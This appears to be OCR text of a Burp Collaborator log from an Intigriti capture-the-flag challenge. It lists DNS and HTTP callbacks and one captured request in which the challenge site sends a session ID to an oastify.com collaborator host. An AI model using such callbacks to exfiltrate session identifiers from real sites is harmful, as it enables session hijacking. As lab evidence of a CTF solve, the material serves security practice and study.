 # Time Type Payload Source IP address Comment
25 2024-Nov-20 06:49:19.061 UTC HTTP uec85lid4lhp1zdxl3p600yez55wtxhm 118.68.203.251
26 2024-Nov-20 06:49:21.067 UTC HTTP uec85lid4lhp1zdxl3p600yez55wtxhm 118.68.203.251
27 2024-Nov-20 07:54:17.632 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.66
28 2024-Nov-20 07:54:17.632 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 1.55.119.52
29 2024-Nov-20 07:54:17.722 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.68
30 2024-Nov-20 07:54:17.753 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 210.245.24.68
31 2024-Nov-20 07:54:18.918 UTC HTTP o9y20fd7zfcjwt8rgxk0vut8uz0qotci 118.68.203.251
32 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 34.242.153.146
33 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.248.180.240
34 2024-Nov-20 07:58:25.037 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.251.105.179
35 2024-Nov-20 07:58:25.036 UTC DNS o9y20fd7zfcjwt8rgxk0vut8uz0qotci 3.251.105.179
36 2024-Nov-20 07:58:25.054 UTC HTTP o9y20fd7zfcjwt8rgxk0vut8uz0qotci 54.247.24.197
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /SID=a477a376-be80-4534-a0ae-4599b950a417 HTTP/1.1
2 Host: o9y20fd7zfcjwt8rgxk0vut8uz0qotci.oastify.com
3 Sec-Ch-Ua-Platform: "macOS"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Origin: https://workbreak-0.ctf.intigriti.io
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://workbreak-0.ctf.intigriti.io/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Inspector
Request attributes 2
Request headers 15
Search
0 highlights